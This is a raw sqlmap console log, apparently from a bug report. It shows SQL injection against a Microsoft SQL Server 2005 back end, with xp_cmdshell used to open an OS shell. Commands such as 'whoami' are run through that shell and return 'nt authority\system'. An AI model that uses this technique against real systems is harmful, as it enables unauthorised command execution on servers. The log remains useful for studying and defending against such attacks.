 back-end DBMS: Microsoft SQL Server 2005
[15:25:12] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:13] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:15] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:17] [INFO] testing if current user is DBA
[15:25:17] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[15:25:27] [WARNING] reflective value(s) found and filtering out
[15:25:27] [INFO] xp_cmdshell extended procedure is available
[15:25:32] [INFO] testing if xp_cmdshell extended procedure is usable
[15:25:34] [INFO] the SQL query used returns 1 entries
[15:25:34] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:36] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:37] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:38] [ERROR] thread MainThread: connection dropped or unknown HTTP status
code received
[15:25:40] [INFO] xp_cmdshell extended procedure is usable
[15:25:40] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:25:40] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
os-shell>
os-shell>
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[15:25:47] [INFO] the SQL query used returns 10 entries
[15:25:47] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:48] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:50] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:25:51] [ERROR] thread MainThread: connection dropped or unknown HTTP status
code received
'ommand standard output:    '
os-shell>
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[15:26:02] [INFO] the SQL query used returns 1 entries
[15:26:02] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:26:03] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:26:05] [CRITICAL] connection dropped or unknown HTTP status code received. s
qlmap is going to retry the request
[15:26:06] [ERROR] thread MainThread: connection dropped or unknown HTTP status
code received
www.wooyun.org
command standard output:    'nt authority\system'
os-shell>